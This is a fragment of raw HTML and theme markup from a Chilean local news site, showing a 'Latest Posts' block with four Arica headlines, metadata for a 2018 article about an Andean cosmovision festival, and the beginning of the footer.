<style>.tdi_81{margin-bottom:0px!important}@media(min-width:1141px){.tdi_81{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_81{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81{display:none!important}}@media (max-width:767px){.tdi_81{margin-bottom:48px!important}}</style>
<style>.tdi_81 .td-image-wrap{padding-bottom:60%}.tdi_81 .entry-thumb{background-position:center 50%}.tdi_81 .td-module-container{flex-direction:column;border-color:#e6e6e6!important}.tdi_81 .td-image-container{display:block;order:0}.ie10 .tdi_81 .td-module-meta-info,.ie11 .tdi_81 .td-module-meta-info{flex:auto}body .tdi_81 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_81 .td-module-meta-info{padding:20px 15px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_81 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12px;margin-bottom:12px}.tdi_81 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_81 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_81 .td-post-vid-time{display:block}.tdi_81 .td-post-category{margin:0 0 10px;padding:0px;background-color:rgba(0,0,0,0);color:#ea1717;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_81 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_81 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_81 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_81 .td-read-more{display:none}.tdi_81 .td-author-date{display:inline}.tdi_81 .td-post-author-name{display:none}.tdi_81 .td-post-date,.tdi_81 .td-post-author-name span{display:none;color:#969696}.tdi_81 .entry-review-stars{display:inline-block}.tdi_81 .td-icon-star,.tdi_81 .td-icon-star-empty,.tdi_81 .td-icon-star-half{font-size:15px}.tdi_81 .td-module-comments{display:none}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_81 .td-module-title a{color:#000000}.tdi_81 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_81 .td-post-author-name a{color:#969696}.tdi_81 .td-post-author-name:hover a{color:#ea1717}.tdi_81 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_81 .td-block-title a,.tdi_81 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_81 .td-editor-date,.tdi_81 .td-editor-date .td-post-author-name a,.tdi_81 .td-editor-date .entry-date,.tdi_81 .td-module-comments a{font-family:Montserrat!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_81 .td-module-meta-info{padding:18px 12px}.tdi_81 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_81 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_81 .td-module-container:before{bottom:-10px}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-block-title a,.tdi_81 .td-block-title span{font-size:18px!important}.tdi_81 .entry-title{font-size:14px!important}.tdi_81 .td-post-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_81 .td-module-meta-info{padding:15px 10px}.tdi_81 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_81 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_81 .td-module-container:before{bottom:-6px}.tdi_81 .td-post-category:not(.td-post-extra-category){display:none}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .td-block-title a,.tdi_81 .td-block-title span{font-size:16px!important}.tdi_81 .entry-title{font-size:12px!important}.tdi_81 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_81 .td-module-meta-info{padding:22px 18px}.tdi_81 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_81 .td_module_wrap{float:right}.tdi_81 .td-module-container:before{bottom:-12px}.tdi_81 .td-post-category{margin:0 0 6px}.tdi_81 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_81 .td_module_wrap .td-module-container:before{display:block!important}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_81 .entry-title{line-height:1.1!important}.tdi_81 .td-editor-date,.tdi_81 .td-editor-date .td-post-author-name a,.tdi_81 .td-editor-date .entry-date,.tdi_81 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","limit":"4","show_author":"none","show_com":"none","image_size":"td_1068x0","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHgiLCJwaG9uZSI6IjIycHggMThweCIsImxhbmRzY2FwZSI6IjE4cHggMTJweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4In0=","tdc_css":"[base64]","modules_gap":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMjIiLCJwb3J0cmFpdCI6IjIwIn0=","image_height":"60","show_btn":"none","show_excerpt":"none","modules_category":"above","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#ea1717","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTIiLCJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTEifQ==","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_family":"445","f_title_font_weight":"600","f_meta_font_weight":"400","author_txt":"#969696","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTEifQ==","date_txt":"#969696","f_meta_font_family":"394","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCIsInBob25lIjoiMCAwIDZweCJ9","art_title":"0","author_txt_hover":"#ea1717","modules_border_style":"eyJsYW5kc2NhcGUiOiIifQ==","modules_border_color":"#e6e6e6","f_title_font_line_height":"eyJwaG9uZSI6IjEuMSIsImFsbCI6IjEuMyJ9","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIyMCJ9","title_txt":"#000000","title_txt_hover":"#ea1717","meta_info_border_size":"0 1px 1px 1px","f_title_font_transform":"uppercase","f_meta_font_transform":"uppercase","category_id":"","show_date":"none","custom_title":"Latest Posts","block_template_id":"td_block_template_8","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_header_font_weight":"600","f_header_font_family":"445","f_header_font_transform":"uppercase","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-14181","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "2";
block_tdi_81.block_type = "td_flex_block_1";
block_tdi_81.post_count = "4";
block_tdi_81.found_posts = "19514";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "4879";
tdBlocksArray.push(block_tdi_81);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Posts</span></h4></div><div id=tdi_81 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/reconocen-a-embajadores-del-buen-trato-laboral-en-el-servicio-de-salud-y-hospital-de-arica/"  rel="bookmark" class="td-image-wrap " title="Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/Copia-de-1-11-3-1068x551.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/reconocen-a-embajadores-del-buen-trato-laboral-en-el-servicio-de-salud-y-hospital-de-arica/"  rel="bookmark" title="Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica">Reconocen a Embajadores del Buen Trato Laboral en el Servicio de Salud y Hospital de Arica</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/actualizan-alerta-temprana-preventiva-para-la-provincia-de-parinacota-y-la-comuna-de-camarones-por-evento-meteorologico/"  rel="bookmark" class="td-image-wrap " title="Actualizan Alerta Temprana Preventiva para la provincia de Parinacota y la comuna de Camarones por evento meteorológico" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/Copia-de-tormenta_445524_1_6622a154748da-1-1068x712.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/actualizan-alerta-temprana-preventiva-para-la-provincia-de-parinacota-y-la-comuna-de-camarones-por-evento-meteorologico/"  rel="bookmark" title="Actualizan Alerta Temprana Preventiva para la provincia de Parinacota y la comuna de Camarones por evento meteorológico">Actualizan Alerta Temprana Preventiva para la provincia de Parinacota y la comuna de Camarones por evento meteorológico</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/pdi-detuvo-a-imputado-por-maltrato-animal-en-arica/"  rel="bookmark" class="td-image-wrap " title="PDI detuvo a imputado por maltrato animal en Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/jack-russel-puppy-on-white-carpet-2026-01-08-05-40-20-utc-1068x713.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/pdi-detuvo-a-imputado-por-maltrato-animal-en-arica/"  rel="bookmark" title="PDI detuvo a imputado por maltrato animal en Arica">PDI detuvo a imputado por maltrato animal en Arica</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" class="td-image-wrap " title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2026/01/IMG_6745-1068x713.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/portada/" class="td-post-category">Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/organizaciones-sociales-de-arica-y-parinacota-fortalecen-sus-herramientas-para-postular-a-fondos-publicos/"  rel="bookmark" title="Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos">Organizaciones sociales de Arica y Parinacota fortalecen sus herramientas para postular a fondos públicos</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}.tdi_83{width:25%!important}@media (max-width:767px){.tdi_83{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.aricaldia.cl/author/admin/"></span><meta itemprop="datePublished" content="2018-06-02T06:18:02-04:00"><meta itemprop="dateModified" content="2018-06-02T07:33:33-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.aricaldia.cl/historico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.aricaldia.cl/historico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares/"></span><meta itemprop="name" content="Arica al día"></span><meta itemprop="headline" content="Histórico Show en el Desierto ! Ariqueños Asistieron en Masa al “Festival de la Cosmovisión Andina” en Las Presencias Tutelares"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.aricaldia.cl/wp-content/uploads/2018/06/4I5A7232.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_90{min-height:0}.tdi_90>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#000000,#222222);background:linear-gradient(-90deg,#000000,#222222)}</style>
<div class="tdi_89_rand_style td-element-style" ></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}@media (min-width:768px){.tdi_92{margin-left:-20px;margin-right:-20px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_92{margin-left:-10px;margin-right:-10px}.tdi_92 .tdc-row-video-background-error,.tdi_92>.vc_column,.tdi_92>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_92{padding-top:60px!important;padding-bottom:60px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92{padding-top:48px!important;padding-bottom:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92{padding-top:40px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_92{padding-top:40px!important;padding-bottom:40px!important}}</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}.tdi_94{width:38%!important}@media (max-width:767px){.tdi_94{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{width:35%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-20px;margin-right:-20px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_96{margin-left:-10px;margin-right:-10px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_98{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:5px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_100 .tdm-title{color:#ffffff}body .tdi_100:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_100 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_100:hover .tdm-title{cursor:default}.tdi_100 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_100 "><h3 class="tdm-title tdm-title-sm">Nacional</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_101 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:30px!important}}@media (max-width:767px){.tdi_101{margin-bottom:30px!important}}</style>
<style>.tdi_101 .td-image-wrap{padding-bottom:130%}.tdi_101 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_101 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_101 .td-image-container,.ie11 .tdi_101 .td-image-container{flex:0 0 auto}body .tdi_101 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_101 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_101 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_101 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_101 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_101 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_101 .td-module-container{border-color:#eaeaea!important}.tdi_101 .td-post-vid-time{display:block}.tdi_101 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_101 .td-post-category:not(.td-post-extra-category){display:none}.tdi_101 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_101 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_101 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_101 .td-read-more{display:none;margin:0px}.tdi_101 .td-author-date{display:none}.tdi_101 .td-post-author-name{display:none}.tdi_101 .td-post-date,.tdi_101 .td-post-author-name span{display:none}.tdi_101 .entry-review-stars{display:none}.tdi_101 .td-icon-star,.tdi_101 .td-icon-star-empty,.tdi_101 .td-icon-star-half{font-size:15px}.tdi_101 .td-module-comments{display:none}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_101 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_101 .td-module-title a{color:#ffffff}.tdi_101 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_101 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_101 .td-editor-date,.tdi_101 .td-editor-date .td-post-author-name a,.tdi_101 .td-editor-date .entry-date,.tdi_101 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_101 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_101 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .td-image-container{display:none}.tdi_101 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_101 .td-module-container:before{bottom:-5px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .td-image-wrap{padding-bottom:140%}.tdi_101 .td-image-container{display:none}.tdi_101 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_101 .td-module-container:before{bottom:-6px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_101 .entry-title{font-size:11px!important}}@media (max-width:767px){.tdi_101 .td-image-container{display:none}.tdi_101 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_101 .td-module-container:before{bottom:-5px}.tdi_101 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_101 .td_module_wrap .td-module-container:before{display:block!important}.tdi_101 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_101 = new tdBlock();
block_tdi_101.id = "tdi_101";
